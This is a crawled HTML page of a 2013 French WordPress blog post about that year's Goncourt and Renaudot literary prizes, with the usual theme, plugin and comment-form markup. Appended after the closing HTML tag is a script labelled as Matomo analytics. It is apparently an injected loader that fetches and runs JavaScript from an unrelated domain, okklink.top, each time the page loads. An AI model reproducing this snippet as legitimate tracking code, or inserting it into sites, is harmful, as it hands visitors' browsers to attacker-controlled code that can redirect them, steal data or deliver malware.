

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/les-prix-litteraires-virevoltent-comme-les-feuilles-en-automne/
body_size: 3887
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Les prix littéraires virevoltent comme les feuilles en automne</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Les prix littéraires virevoltent comme les feuilles en automne Comments Feed" href="http://www.nalair.fr/index.php/nalair/les-prix-litteraires-virevoltent-comme-les-feuilles-en-automne/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Cluzet &#8220;En Solitaire&#8221; sur tous les plateaux' href='http://www.nalair.fr/index.php/nalair/cluzet-en-solitaire-sur-tous-les-plateaux/' />
<link rel='next' title='Nicolas Bedos se prend un parpaing en plein grand journal' href='http://www.nalair.fr/index.php/nalair/nicolas-bedos-se-prend-un-parpaing-en-plein-grand-journal/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/les-prix-litteraires-virevoltent-comme-les-feuilles-en-automne/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=14517' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header06">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/cluzet-en-solitaire-sur-tous-les-plateaux/" rel="prev">Cluzet &#8220;En Solitaire&#8221; sur tous les plateaux</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/nicolas-bedos-se-prend-un-parpaing-en-plein-grand-journal/" rel="next">Nicolas Bedos se prend un parpaing en plein grand journal</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-14517">
			<h2>Les prix littéraires virevoltent comme les feuilles en automne</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/11/Goncourt-2013.jpg"><img class="aligncenter size-full wp-image-14518" title="Goncourt-2013" src="http://www.nalair.fr/wp-content/uploads/2013/11/Goncourt-2013.jpg" alt="" width="437" height="617" /></a></p>
<p>Le temps est venu de décerner les prix littéraires de l&#8217;année 2013 afin de pouvoir éventuellement les offrir pour Noël. En attendant on pourra les acquérir lors des multiples signatures dans les salons du livre, comme celui de Brive qui s&#8217;ouvre ce jour et où le lauréat du Goncourt sera une des vedettes. Pierre Lemaître a été sacré seulement au 12e tour, mais il faut dire que c&#8217;est une petite révolution que celui qui s&#8217;est toujours consacré au polar nous livre son point de vue sur l&#8217;après guerre 1914 1918. Voilà qui est bien entendu d&#8217;actualité, alors qu&#8217;hier le Président François Hollande vient de lancer les cérémonies du centenaire de la Première Guerre mondiale. Son livre &#8220;Au revoir là haut&#8221; est édité par Albin Michel.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/11/Moix.jpg"><img class="aligncenter size-full wp-image-14519" title="Moix" src="http://www.nalair.fr/wp-content/uploads/2013/11/Moix.jpg" alt="" width="439" height="620" /></a></p>
<p style="text-align: center;">
<p style="text-align: left;">Quant au Renaudot il a été attribué le 4 novembre à Yann Moix pour son roman Naissance. Frédéric Beigbeder, juré Renaudot, a salué son «livre délirant et monumental», il faut dire que c&#8217;est un pavé de 1200 pages après une coupe de 500 pages. Cet écrivain et réalisateur a déclaré lors de la remise du prix : «Dans les prix, il y a toujours une histoire. Celle du Renaudot me convient bien parce qu&#8217;elle digère la folie des écrivains». Voilà deux idée de cadeau, au poids c&#8217;est Moix qui gagne.</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/brive-la-gaillarde/" rel="tag">Brive la Gaillarde.</a>, <a href="http://www.nalair.fr/index.php/tag/frederic-beigbeder/" rel="tag">Frédéric Beigbeder</a>, <a href="http://www.nalair.fr/index.php/tag/le-goncourt/" rel="tag">Le Goncourt</a>, <a href="http://www.nalair.fr/index.php/tag/le-president-francois-hollande/" rel="tag">le Président François Hollande</a>, <a href="http://www.nalair.fr/index.php/tag/le-renaudot/" rel="tag">le Renaudot</a>, <a href="http://www.nalair.fr/index.php/tag/les-ceremonies-du-centenaire-de-la-premiere-guerre-mondiale/" rel="tag">les cérémonies du centenaire de la Première Guerre mondiale</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Vendredi 8 novembre 2013 à 6:37						et est classé dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/culture/" title="Voir tous les articles dans culture" rel="category tag">culture</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/les-prix-litteraires-virevoltent-comme-les-feuilles-en-automne/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/les-prix-litteraires-virevoltent-comme-les-feuilles-en-automne/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="14517" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 29 requêtes. 0.131 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768993268"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
